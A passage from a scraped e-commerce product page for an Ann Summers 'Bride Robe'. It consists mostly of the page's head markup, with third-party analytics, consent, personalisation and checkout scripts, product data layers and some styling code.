

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.annsummers.com/bride-robe/BRIDE-ROBE.html
body_size: 48326
content:













<!DOCTYPE html>
<html lang="en" style="overflow-y: scroll;">
<head>
<!--[if gt IE 9]><!-->

<script>
(function() {
  var d = document;
  var c = d.createElement('script');
  if (!('noModule' in c) && 'onbeforeload' in c) {
    var s = false;
    d.addEventListener('beforeload', function(e) {
      if (e.target === c) {
        s = true;
      } else if (!e.target.hasAttribute('nomodule') || !s) {
        return;
      }
      e.preventDefault();
    }, true);

    c.type = 'module';
    c.src = '.';
    d.head.appendChild(c);
    c.remove();
  }
}());
</script>

<script>
  (function() {
    if (!window.HTMLPictureElement) {
      document.createElement('picture');
      var s = document.createElement('script');
      s.src = '/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768975903480/assets/picturefill/picturefill.custom.min.js';
      s.async = true;
      var r = document.getElementsByTagName("script")[0];
      r.parentNode.insertBefore(s,r);
    }
  })();
</script>


<script>window.deptsfra={"app":{"basePath":"/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768975903480/","additionalScripts":["productDetail"]}};</script>

<script type="module" src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768975903480/js/main.js"></script>
<script nomodule defer src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768975903480/js/legacy/main.js"></script>


    


<!--<![endif]-->
<meta charset=UTF-8>

<meta http-equiv="x-ua-compatible" content="ie=edge">

<meta name="viewport" content="width=device-width, initial-scale=1">


  <title>Bride Robe | Ann Summers</title>


 <link rel="preload" href="https://use.typekit.net/jzg8plu.css" as="style"> <link rel="stylesheet" href="https://use.typekit.net/jzg8plu.css">  <link rel="preload" href="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768975903480/assets/20fd1704ea223900efa9fd4e869efb08.woff2" as="font" type="font/woff2" crossorigin> 

<link rel="preload" href="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768975903480/css/style.css" as="style">
<link rel="preload" href="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768975903480/js/main.js" as="script" crossorigin>








<link rel="icon" type="image/png" href="/on/demandware.static/Sites-AS-GB-Site/-/default/dw4e6576fb/images/favicons/favicon-196x196.png" sizes="196x196" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-AS-GB-Site/-/default/dwd72306f0/images/favicons/favicon-96x96.png" sizes="96x96" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-AS-GB-Site/-/default/dw54061e36/images/favicons/favicon-32x32.png" sizes="32x32" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-AS-GB-Site/-/default/dwdb1be07a/images/favicons/favicon-16x16.png" sizes="16x16" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-AS-GB-Site/-/default/dw20c22bd5/images/favicons/favicon-128.png" sizes="128x128" />



<wainclude url="/on/demandware.store/Sites-AS-GB-Site/en_GB/PageInformationDY-Push?pid=2005090">


  <link rel="dns-prefetch" href="//cdn-eu.dynamicyield.com">
<link rel="dns-prefetch" href="//st-eu.dynamicyield.com">
<link rel="dns-prefetch" href="//rcom-eu.dynamicyield.com">
<link rel="preconnect" href="//cdn-eu.dynamicyield.com">
<link rel="preconnect" href="//st-eu.dynamicyield.com">
<link rel="preconnect" href="//rcom-eu.dynamicyield.com">
<script type="text/javascript" src="//cdn-eu.dynamicyield.com/api/9880071/api_dynamic.js"></script>
<script type="text/javascript" src="//cdn-eu.dynamicyield.com/api/9880071/api_static.js"></script>

<script>
    if (window.DY) {
      let cookiesArray = document.cookie.split(';');
      let cookie;
      let name = 'isFunctionalCookieAccepted=';
      for (let i = 0; i < cookiesArray.length; i++) {
        let cookieRaw = cookiesArray[i].trim();
        if (cookieRaw.indexOf(name) === 0) {
          cookie = cookieRaw.substring(name.length, cookieRaw.length);
        }
    }
    DY.userActiveConsent = {accepted: cookie === 'true'};
  }
</script>








  




  <script type="text/javascript" data-persist-category-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/PageInformation-PersistImpressionCategory">
    window.googleAnalytics = {
      DATA_LAYER_NAME : 'dataLayer',
      CONTAINER_ID: 'GTM-WBP4JD',
      ANALYTICS_EVENTS_KEY : 'analyticsEvents',
      PAGE_INFO: {
  "action": "PageInformation-Push",
  "queryString": "pid=BRIDE-ROBE",
  "locale": "en_GB",
  "userInformation": {
    "platform": "web",
    "environment": "prod",
    "page": {
      "pageType": "pdp",
      "pageTitle": "Sites-AS-GB-Site",
      "pagePath": "/bride-robe/BRIDE-ROBE.html",
      "pageCategory": ""
    },
    "user": {
      "status": "Logged Out"
    }
  },
  "journeyInformation": {},
  "logoutInformation": null
}
    };

    var dataLayer = dataLayer || [];

    if (window.googleAnalytics.PAGE_INFO.userInformation) {
      dataLayer.push(window.googleAnalytics.PAGE_INFO.userInformation);
    }
    if (window.googleAnalytics.PAGE_INFO.logoutInformation) {
      dataLayer.push(window.googleAnalytics.PAGE_INFO.logoutInformation);
    }

    
    
      
        dataLayer.push({"event":"eecproductView","ecommerce":{"currencyCode":"USD","impressions":[{"id":"BONBON-LINGERIE-BABYDOLL","name":"Bon Bon Babydoll","price":47,"brand":"Ann Summers","category":"nightwear-category-chemises-babydolls","list":"Get the look","position":"1","quantity":1,"color":"Ivory","size":"SMALL","dimension7":"Bonbon","dimension8":"Apparel","dimension9":"Bodywear Apparel","dimension10":"Erotic Babydoll","dimension11":"Erotic"},{"id":"CHERRYANN-CHEMISE-PLANET","name":"Cherryann Chemise","price":38,"brand":"Ann Summers","category":"item-1-c","list":"Get the look","position":"2","quantity":1,"color":"Ivory","size":"LARGE","dimension7":"Cherryann","dimension8":"Apparel","dimension9":"Nightwear & Loungewear","dimension10":"Chemise","dimension11":"Loungewear & Nightwear"},{"id":"THE-ICON-CHEMISE","name":"Icon Chemise","price":36,"brand":"Ann Summers","category":"nightwear-category-chemises-babydolls","list":"Get the look","position":"3","quantity":1,"color":"","size":"","dimension7":"The Icon","dimension8":"Apparel","dimension9":"Nightwear & Loungewear","dimension10":"Chemise","dimension11":"Loungewear & Nightwear","metric18":51},{"id":"THE-ICON-BASQUE","name":"The Icon Basque","price":87,"brand":"Ann Summers","category":"","list":"Get the look","position":"4","quantity":1,"color":"White","size":"","dimension7":"Icon","dimension8":"Lingerie","dimension9":"Bodywear","dimension10":"Basque","dimension11":"Premium Collections"}],"detail":{"products":[{"id":"BRIDE-ROBE","name":"Bride Robe","price":7.99,"brand":"Ann Summers","category":"","quantity":1,"item_group_id":"2005090","dimension7":"Bride","dimension8":"Apparel","dimension9":"Nightwear & Loungewear","dimension10":"Robe","dimension11":"Loungewear & Nightwear","metric18":51}]}}});
      

      
    

    document.addEventListener('analytics:ready', () => {
      <!-- Google Tag Manager -->
      (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
      new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
      j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
      'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
      })(window,document,'script','dataLayer','GTM-WBP4JD');
    });
  </script>
  <!-- End Google Tag Manager -->


<script type='text/javascript'> 

  (function(m,o,v,a,b,l,e) { 

    if (typeof m['MovableInkTrack'] !== 'undefined') { return; } 

    m['MovableInkTrack'] = b; 

    l = o.createElement(v); 

    e = o.getElementsByTagName(v)[0]; 

    l.type = 'text/javascript'; l.async = true; 

    l.src = '//' + a + '/p/js/1.js'; 

    m[b] = m[b] || function() { (m[b].q=m[b].q||[]).push(arguments); }; 

    e.parentNode.insertBefore(l, e); 


    /* Exclusively for Ann Summers */ 

  })(window, document, 'script', 'up0a9hyy.micpn-eu.com', 'mitr'); 

</script>
  <script src="https://r1-t.trackedlink.net/_dmpt.js" type="text/javascript"></script>
<script type="text/javascript">
	_dmSetDomain("annsummers.com");
</script>
<script type="text/javascript">
	(function(a,e,f,b,c,d){a.dmtrackingobjectname=c;d=e.createElement(b);d.async=1;d.src=f;b=e.getElementsByTagName(b)[0];b.parentNode.insertBefore(d,b);a[c]=a[c]||function(){(a[c].q=a[c].q||[]).push(arguments)}})(window,document,"//static.trackedweb.net/js/_dmptv4.js","script","dmPt");window.dmPt("create","DM-2562075768-01","annsummers.com");window.dmPt("track");
</script>







  <script>
    var yotpoAppKey = 'QoYrsIvsXNQ06rQgUPr9axIqldr1N4H52gdt96dR';
    var yotpoStaticContentURL = 'https://cdn-widgetsrepository.yotpo.com/v1/loader/';
    var yotpoURL = yotpoStaticContentURL + yotpoAppKey;
    (function e() {
        var e = document.createElement("script");
        e.type = "text/javascript";
        e.async = true;
        e.src = yotpoURL;
        var t = document.getElementsByTagName("script")[0];
        t.parentNode.insertBefore(e, t);
    })();
  </script>
  
  
  




  <!-- OneTrust Cookies Consent Notice start for annsummers.com -->
<script src="https://cdn-ukwest.onetrust.com/scripttemplates/otSDKStub.js"  type="text/javascript" charset="UTF-8" data-domain-script="8cf0488f-a9bf-4b60-83bc-b07241cfdc37" ></script>
<script type="text/javascript">
function OptanonWrapper() { }
</script>
<!-- OneTrust Cookies Consent Notice end for annsummers.com -->
<script async="async" src="https://static.srcspot.com/libs/deeyn.js" type="application/javascript"></script>
<!-- Meta tags for site name-->
<meta property="og:site_name" content="Ann Summers"/>







<meta name="description" content="Bride Robe"/>
<meta name="keywords" content="Ann Summers"/>



<link rel="stylesheet" href="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768975903480/css/style.css" />


  



  <meta name="google-site-verification" content="V2MAaEx0_XLU7kxTacwcDAyUW8jbhEjwvD4okUVgwLo" />




    

    <script>
        function scriptAlreadyExists(src) {
            return !!document.querySelector('script[src="' + src + '"]');
        }

        function loadTrackingScriptOnce() {
            const scriptUrl = 'https://cdn.noibu.com/collect-core.js';

            if (!scriptAlreadyExists(scriptUrl)) {
            const script = document.createElement('script');
            script.src = scriptUrl;
            script.async = true;
            document.head.appendChild(script);
            }
        }

        function hasTrackingConsent() {
            const match = document.cookie.match(/OptanonConsent=([^;]+)/);
            if (!match) return false;

            const consentValue = decodeURIComponent(match[1]);
            const groupsMatch = consentValue.match(/groups=([^&]*)/);
            if (!groupsMatch) return false;

            const groups = groupsMatch[1].split(',');
            const trackingGroup = groups.find((g) => g.startsWith('C0004:'));
            return trackingGroup && trackingGroup.endsWith(':1');
        }
        // Listen for OneTrust consent change
        window.addEventListener('OneTrustGroupsUpdated', () => {
            if (hasTrackingConsent()) {
            loadTrackingScriptOnce();
            }
        });
    </script>
    <script src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768975903480/js/noibu.js" data-noibu-session-id="" defer></script>







<link rel="canonical" href="https://www.annsummers.com/bride-robe/BRIDE-ROBE.html" />

<script type="text/javascript">//<!--
/* <![CDATA[ (head-active_data.js) */
var dw = (window.dw || {});
dw.ac = {
    _analytics: null,
    _events: [],
    _category: "",
    _searchData: "",
    _anact: "",
    _anact_nohit_tag: "",
    _analytics_enabled: "true",
    _timeZone: "Europe/London",
    _capture: function(configs) {
        if (Object.prototype.toString.call(configs) === "[object Array]") {
            configs.forEach(captureObject);
            return;
        }
        dw.ac._events.push(configs);
    },
	capture: function() { 
		dw.ac._capture(arguments);
		// send to CQ as well:
		if (window.CQuotient) {
			window.CQuotient.trackEventsFromAC(arguments);
		}
	},
    EV_PRD_SEARCHHIT: "searchhit",
    EV_PRD_DETAIL: "detail",
    EV_PRD_RECOMMENDATION: "recommendation",
    EV_PRD_SETPRODUCT: "setproduct",
    applyContext: function(context) {
        if (typeof context === "object" && context.hasOwnProperty("category")) {
        	dw.ac._category = context.category;
        }
        if (typeof context === "object" && context.hasOwnProperty("searchData")) {
        	dw.ac._searchData = context.searchData;
        }
    },
    setDWAnalytics: function(analytics) {
        dw.ac._analytics = analytics;
    },
    eventsIsEmpty: function() {
        return 0 == dw.ac._events.length;
    }
};
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (head-cquotient.js) */
var CQuotient = window.CQuotient = {};
CQuotient.clientId = 'aaux-AS-GB';
CQuotient.realm = 'AAUX';
CQuotient.siteId = 'AS-GB';
CQuotient.instanceType = 'prd';
CQuotient.locale = 'en_GB';
CQuotient.fbPixelId = '__UNKNOWN__';
CQuotient.activities = [];
CQuotient.cqcid='';
CQuotient.cquid='';
CQuotient.cqeid='';
CQuotient.cqlid='';
CQuotient.apiHost='api.cquotient.com';
/* Turn this on to test against Staging Einstein */
/* CQuotient.useTest= true; */
CQuotient.useTest = ('true' === 'false');
CQuotient.initFromCookies = function () {
	var ca = document.cookie.split(';');
	for(var i=0;i < ca.length;i++) {
	  var c = ca[i];
	  while (c.charAt(0)==' ') c = c.substring(1,c.length);
	  if (c.indexOf('cqcid=') == 0) {
		CQuotient.cqcid=c.substring('cqcid='.length,c.length);
	  } else if (c.indexOf('cquid=') == 0) {
		  var value = c.substring('cquid='.length,c.length);
		  if (value) {
		  	var split_value = value.split("|", 3);
		  	if (split_value.length > 0) {
			  CQuotient.cquid=split_value[0];
		  	}
		  	if (split_value.length > 1) {
			  CQuotient.cqeid=split_value[1];
		  	}
		  	if (split_value.length > 2) {
			  CQuotient.cqlid=split_value[2];
		  	}
		  }
	  }
	}
}
CQuotient.getCQCookieId = function () {
	if(window.CQuotient.cqcid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqcid;
};
CQuotient.getCQUserId = function () {
	if(window.CQuotient.cquid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cquid;
};
CQuotient.getCQHashedEmail = function () {
	if(window.CQuotient.cqeid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqeid;
};
CQuotient.getCQHashedLogin = function () {
	if(window.CQuotient.cqlid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqlid;
};
CQuotient.trackEventsFromAC = function (/* Object or Array */ events) {
try {
	if (Object.prototype.toString.call(events) === "[object Array]") {
		events.forEach(_trackASingleCQEvent);
	} else {
		CQuotient._trackASingleCQEvent(events);
	}
} catch(err) {}
};
CQuotient._trackASingleCQEvent = function ( /* Object */ event) {
	if (event && event.id) {
		if (event.type === dw.ac.EV_PRD_DETAIL) {
			CQuotient.trackViewProduct( {id:'', alt_id: event.id, type: 'raw_sku'} );
		} // not handling the other dw.ac.* events currently
	}
};
CQuotient.trackViewProduct = function(/* Object */ cqParamData){
	var cq_params = {};
	cq_params.cookieId = CQuotient.getCQCookieId();
	cq_params.userId = CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.product = cqParamData.product;
	cq_params.realm = cqParamData.realm;
	cq_params.siteId = cqParamData.siteId;
	cq_params.instanceType = cqParamData.instanceType;
	cq_params.locale = CQuotient.locale;
	
	if(CQuotient.sendActivity) {
		CQuotient.sendActivity(CQuotient.clientId, 'viewProduct', cq_params);
	} else {
		CQuotient.activities.push({activityType: 'viewProduct', parameters: cq_params});
	}
};
/* ]]> */
// -->
</script>
<!-- Demandware Apple Pay -->

<style type="text/css">ISAPPLEPAY{display:inline}.dw-apple-pay-button,.dw-apple-pay-button:hover,.dw-apple-pay-button:active{background-color:black;background-image:-webkit-named-image(apple-pay-logo-white);background-position:50% 50%;background-repeat:no-repeat;background-size:75% 60%;border-radius:5px;border:1px solid black;box-sizing:border-box;margin:5px auto;min-height:30px;min-width:100px;padding:0}
.dw-apple-pay-button:after{content:'Apple Pay';visibility:hidden}.dw-apple-pay-button.dw-apple-pay-logo-white{background-color:white;border-color:white;background-image:-webkit-named-image(apple-pay-logo-black);color:black}.dw-apple-pay-button.dw-apple-pay-logo-white.dw-apple-pay-border{border-color:black}</style>


   <script type="application/ld+json">
        {"@context":"http://schema.org/","@type":"Product","name":"Bride Robe","description":null,"mpn":"BRIDE-ROBE","sku":"BRIDE-ROBE","brand":{"@type":"Thing","name":"Ann Summers"},"image":["https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw5e5dde7c/images/2005090/2005090_Z_5.jpg?sw=511&sh=720&strip=false","https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwa9f0c452/images/2005090/2005090_Z_3.jpg?sw=511&sh=720&strip=false","https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw95e4bd86/images/2005090/2005090_Z_4.jpg?sw=511&sh=720&strip=false"],"offers":{"url":"/bride-robe/BRIDE-ROBE.html","@type":"Offer","priceCurrency":"USD","price":"7.99","availability":"http://schema.org/OutOfStock"}}
    </script>



                              <script>!function(e){var n="https://s.go-mpulse.net/boomerang/";if("True"=="True")e.BOOMR_config=e.BOOMR_config||{},e.BOOMR_config.PageParams=e.BOOMR_config.PageParams||{},e.BOOMR_config.PageParams.pci=!0,n="https://s2.go-mpulse.net/boomerang/";if(window.BOOMR_API_key="93B3Z-X7JSN-WAEKT-74A55-QMSGM",function(){function e(){if(!r){var e=document.createElement("script");e.id="boomr-scr-as",e.src=window.BOOMR.url,e.async=!0,o.appendChild(e),r=!0}}function t(e){r=!0;var n,t,a,i,d=document,O=window;if(window.BOOMR.snippetMethod=e?"if":"i",t=function(e,n){var t=d.createElement("script");t.id=n||"boomr-if-as",t.src=window.BOOMR.url,BOOMR_lstart=(new Date).getTime(),e=e||d.body,e.appendChild(t)},!window.addEventListener&&window.attachEvent&&navigator.userAgent.match(/MSIE [67]\./))return window.BOOMR.snippetMethod="s",void t(o,"boomr-async");a=document.createElement("IFRAME"),a.src="about:blank",a.title="",a.role="presentation",a.loading="eager",i=(a.frameElement||a).style,i.width=0,i.height=0,i.border=0,i.display="none",o.appendChild(a);try{O=a.contentWindow,d=O.document.open()}catch(_){n=document.domain,a.src="javascript:var d=document.open();d.domain='"+n+"';void 0;",O=a.contentWindow,d=O.document.open()}if(n)d._boomrl=function(){this.domain=n,t()},d.write("<bo"+"dy onload='document._boomrl();'>");else if(O._boomrl=function(){t()},O.addEventListener)O.addEventListener("load",O._boomrl,!1);else if(O.attachEvent)O.attachEvent("onload",O._boomrl);d.close()}function a(e){window.BOOMR_onload=e&&e.timeStamp||(new Date).getTime()}if(!window.BOOMR||!window.BOOMR.version&&!window.BOOMR.snippetExecuted){window.BOOMR=window.BOOMR||{},window.BOOMR.snippetStart=(new Date).getTime(),window.BOOMR.snippetExecuted=!0,window.BOOMR.snippetVersion=14,window.BOOMR.url=n+"93B3Z-X7JSN-WAEKT-74A55-QMSGM";var i=document.currentScript||document.getElementsByTagName("script")[0],o=i.parentNode,r=!1,d=document.createElement("link");if(d.relList&&"function"==typeof d.relList.supports&&d.relList.supports("preload")&&"as"in d)window.BOOMR.snippetMethod="p",d.href=window.BOOMR.url,d.rel="preload",d.as="script",d.addEventListener("load",e),d.addEventListener("error",function(){t(!0)}),setTimeout(function(){if(!r)t(!0)},3e3),BOOMR_lstart=(new Date).getTime(),o.appendChild(d);else t(!1);if(window.addEventListener)window.addEventListener("load",a,!1);else if(window.attachEvent)window.attachEvent("onload",a)}}(),"".length>0)if(e&&"performance"in e&&e.performance&&"function"==typeof e.performance.setResourceTimingBufferSize)e.performance.setResourceTimingBufferSize();!function(){if(BOOMR=e.BOOMR||{},BOOMR.plugins=BOOMR.plugins||{},!BOOMR.plugins.AK){var n=""=="true"?1:0,t="",a="clpltvqxibyay2lqoo3a-f-3e4a598e7-clientnsv4-s.akamaihd.net",i="false"=="true"?2:1,o={"ak.v":"39","ak.cp":"1739616","ak.ai":parseInt("1136127",10),"ak.ol":"0","ak.cr":9,"ak.ipv":4,"ak.proto":"h2","ak.rid":"654b171","ak.r":42170,"ak.a2":n,"ak.m":"dscb","ak.n":"essl","ak.bpcip":"18.222.185.0","ak.cport":42052,"ak.gh":"23.52.43.12","ak.quicv":"","ak.tlsv":"tls1.3","ak.0rtt":"","ak.0rtt.ed":"","ak.csrc":"-","ak.acc":"","ak.t":"1768977334","ak.ak":"hOBiQwZUYzCg5VSAfCLimQ==u8L4bCOvYXUU32f8euCLRDzW9a/jbLJcvJ4+F3fcUADoMeZ7A8glrJtMzqTJv5YUrb4WX+ypQYk4bkmB4ROhN/uxJL7WX9u04HWyKWT6jrD+85o9GryGrH7hgVe0R7DObfsDiRJs+qtvFn2lM0b+xXEL/Hv7XHf6qf6Mqsu8IPHM4RERWLr0oIUOG/6hcDT/w0X95Wdlviibtizce3kLmkV0aYJlFYYSW0Hl7DmjyurFEGrCNvH2S4Cn1stQzmyjbSVuiPhnVaSersjvI3k0VF9gpYBANpAWuZdepgoxjs1KwH1KHdZV5fFA5SrWdxwO9l1p7TNM7oFP6J/P2ul8c37w06n0eZrxQ/9SvyJ2TvtXV3AM1AL6ears7jJlbvzRZka6htT4ySiAIvYQx+yVa0S58JbIAadD1ih5hsiN0aY=","ak.pv":"29","ak.dpoabenc":"","ak.tf":i};if(""!==t)o["ak.ruds"]=t;var r={i:!1,av:function(n){var t="http.initiator";if(n&&(!n[t]||"spa_hard"===n[t]))o["ak.feo"]=void 0!==e.aFeoApplied?1:0,BOOMR.addVar(o)},rv:function(){var e=["ak.bpcip","ak.cport","ak.cr","ak.csrc","ak.gh","ak.ipv","ak.m","ak.n","ak.ol","ak.proto","ak.quicv","ak.tlsv","ak.0rtt","ak.0rtt.ed","ak.r","ak.acc","ak.t","ak.tf"];BOOMR.removeVar(e)}};BOOMR.plugins.AK={akVars:o,akDNSPreFetchDomain:a,init:function(){if(!r.i){var e=BOOMR.subscribe;e("before_beacon",r.av,null,null),e("onbeacon",r.rv,null,null),r.i=!0}return this},is_complete:function(){return!0}}}}()}(window);</script></head>
<body>







  




  <!-- Google Tag Manager (noscript) -->
  <noscript>
    <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WBP4JD" height="0" width="0" style="display:none;visibility:hidden"></iframe>
  </noscript>
  <!-- End Google Tag Manager (noscript) -->

<input type="hidden" data-css="detail"/>


<div class="page" data-action="Product-GlobaleShow" data-querystring="geCountry=US&amp;geCurrency=USD&amp;geOperatedCountry=true&amp;pid=BRIDE-ROBE">



<link rel="stylesheet" href="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768975903480/css/globale/flags.css" />
<link rel="stylesheet" href="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768975903480/css/globale/styles.css" />
<script type="text/javascript" id="globale-script-loader-data" src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768975903480/js/globaleScriptLoader.js">
{
  "action": "Globale-ScriptLoaderData",
  "queryString": "",
  "locale": "en_GB",
  "clientJsUrl": "https://web-8rxv.global-e.com/merchant/clientsdk/684",
  "apiVersion": "2.1.4",
  "clientJsMerchantId": 684,
  "clientSettings": "{\"AllowClientTracking\":{\"Value\":\"true\"},\"CDNEnabled\":{\"Value\":\"true\"},\"CheckoutContainerSuffix\":{\"Value\":\"Global-e_International_Checkout\"},\"FT_IsAnalyticsSDKEnabled\":{\"Value\":\"true\"},\"FullClientTracking\":{\"Value\":\"true\"},\"IsMonitoringMerchant\":{\"Value\":\"true\"},\"IsV2Checkout\":{\"Value\":\"true\"},\"SetGEInCheckoutContainer\":{\"Value\":\"true\"},\"ShowFreeShippingBanner\":{\"Value\":\"false\"},\"TabletAsMobile\":{\"Value\":\"false\"},\"AdScaleClientSDKURL\":{\"Value\":\"https://web.global-e.com/merchant/GetAdScaleClientScript?merchantId=684\"},\"AmazonUICulture\":{\"Value\":\"en-GB\"},\"AnalyticsSDKCDN\":{\"Value\":\"https://globale-analytics-sdk.global-e.com/PROD/bundle.js\"},\"AnalyticsUrl\":{\"Value\":\"https://services.global-e.com/\"},\"BfGoogleAdsEnabled\":{\"Value\":\"false\"},\"BfGoogleAdsLifetimeInDays\":{\"Value\":\"30\"},\"CashbackServiceDomainUrl\":{\"Value\":\"https://finance-cashback.global-e.com\"},\"CDNUrl\":{\"Value\":\"https://web-pacsun.global-e.com/\"},\"ChargeMerchantForPrepaidRMAOfReplacement\":{\"Value\":\"false\"},\"CheckoutCDNURL\":{\"Value\":\"https://web-pacsun.global-e.com/\"},\"EnableReplaceUnsupportedCharactersInCheckout\":{\"Value\":\"false\"},\"Environment\":{\"Value\":\"PRODUCTION\"},\"FinanceServiceBaseUrl\":{\"Value\":\"https://finance-calculations.global-e.com\"},\"FT_AnalyticsSdkEnsureClientIdSynchronized\":{\"Value\":\"true\"},\"FT_BrowsingStartCircuitBreaker\":{\"Value\":\"true\"},\"FT_BrowsingStartEventInsteadOfPageViewed\":{\"Value\":\"true\"},\"FT_IsLegacyAnalyticsSDKEnabled\":{\"Value\":\"true\"},\"FT_IsShippingCountrySwitcherPopupAnalyticsEnabled\":{\"Value\":\"false\"},\"FT_IsWelcomePopupAnalyticsEnabled\":{\"Value\":\"false\"},\"FT_PostponePageViewToPageLoadComplete\":{\"Value\":\"true\"},\"FT_UseGlobalEEngineConfig\":{\"Value\":\"true\"},\"FT_UtmRaceConditionEnabled\":{\"Value\":\"true\"},\"GTM_ID\":{\"Value\":\"GTM-PWW94X2\"},\"InternalTrackingEnabled\":{\"Value\":\"false\"},\"InvoiceEditorURL\":{\"Value\":\"documents/invoice_editor\"},\"PixelAddress\":{\"Value\":\"https://utils.global-e.com\"},\"RangeOfAdditionalPaymentFieldsToDisplayIDs\":{\"Value\":\"[1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20]\"},\"ReconciliationServiceBaseUrl\":{\"Value\":\"https://finance-reconciliation-engine.global-e.com\"},\"RefundRMAReplacementShippingTypes\":{\"Value\":\"[2,3,4]\"},\"RefundRMAReplacementStatuses\":{\"Value\":\"[9,11,12]\"},\"TrackingV2\":{\"Value\":\"true\"},\"UseShopifyCheckoutForPickUpDeliveryMethod\":{\"Value\":\"false\"},\"MerchantIdHashed\":{\"Value\":\"mZG7\"}}",
  "clientJsDomain": "https://web-8rxv.global-e.com",
  "cookieDomain": "annsummers.com",
  "globaleOperatedCountry": true,
  "performFrontendSiteUrlRedirect": true,
  "getSiteRedirectUrl": "https://www.annsummers.com/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-GetSiteRedirectUrl",
  "country": "US",
  "currency": "USD",
  "culture": "en-US"
}
</script>
















  
<header class="
    ds-header
    hide-on-scroll
    sticky
    white
  ">
  <a href="#maincontent" class="skip" aria-label="Skip to main content">Skip to main content</a>
<a href="#footercontent" class="skip" aria-label="Skip to footer content">Skip to footer content</a>
  
	 


	












<div class="html-slot-container">
  
    
      
        <script type="text/javascript">
    var fsalp_sample_rate = 10; // should be between 0.1 to 100. Example 0.1 ,0.5, 5 ,25
    var urlParams = new URLSearchParams(window.location.search);
    var fs_alp_id = urlParams.get("fs_alp_id");
    var fsalp_version = urlParams.get("fsalp_version") ? urlParams.get("fsalp_version") : 1;
    var fsalp_random = parseFloat((Math.random() * (100 - 0.1) + 0.1).toFixed(1)); console.log(fs_alp_id, fsalp_random);
    if(fs_alp_id || fsalp_random <= fsalp_sample_rate){
                  var alpScript = document.createElement("script");
                  alpScript.setAttribute("async", "");
                  alpScript.src = "https://p-i-x-l.com/s3mzgf/fs_widget-v"+fsalp_version+".js?r="+fsalp_random;
                  document.head.appendChild(alpScript);
    }
</script>


	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="af988d5c08b17eb1afe6d243f0" -->
		<script>
    function defer(method) {
        if (window.jQuery) method(window.jQuery);
        else setTimeout(function () { defer(method) }, 50);
    }

    defer(function ($) {
        $(document).ready(function () {
            function applyStyles() {
                $('.bg-69').closest('.swiper-product-badges, .product-tile__badge__content').css({
                    'background': '#000000'
                });
                $('.pdb').closest('.swiper-product-badges, .product-tile__badge__content').css({
                    'background': '#cb268d'
                });
                $('.bg-red').closest('.swiper-product-badges, .product-tile__badge__content').css({
                    'background': '#d62222'
                });
                $('.bg-pink').closest('.swiper-product-badges, .product-tile__badge__content').css({
                    'background': '#df00a0'
                });
                $('.bg-black').closest('.swiper-product-badges, .product-tile__badge__content').css({
                    'background': '#000000'
                });
                $('.bg-gold').closest('.swiper-product-badges, .product-tile__badge__content').css({
                    'background': '#AA771C'
                });

                if ($('.ds-search-results').length > 0) {
                    $('.product-tile__badge__content').each(function () {
                        if ($(this).css('background-color') === 'rgb(255, 255, 255)') {
                            $(this).remove()
                        }
                    });
                }
            }

            applyStyles(); // Apply styles on initial page load

            $(document).on('ajaxComplete', applyStyles);

            document.addEventListener('tile:swatch-changed', applyStyles);

            // Handle dynamically loaded content with a mutation observer
            var observer = new MutationObserver(function (mutations) {
                mutations.forEach(function (mutation) {
                    if (mutation.addedNodes) {
                        applyStyles();
                    }
                });
            });

            var targetNode = document.body;
            var config = { childList: true, subtree: true };

            observer.observe(targetNode, config);
        });
    });
</script>
<style>
@media only screen and (min-width:1024px){
.ds-search-results .search-results__results-container .product-tile .product-tile__badge__content{ font-size:20px;)
}
</style>
	</div> <!-- End content-asset -->



	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="f3789d5a2574c7b610a4e8ea79" -->
		<link href="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/en_GB/v1768975903480/css/icons.min.css" rel="stylesheet"/>
	</div> <!-- End content-asset -->



	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="c9bcd1cb052be40a29c76dfa35" -->
		<style>
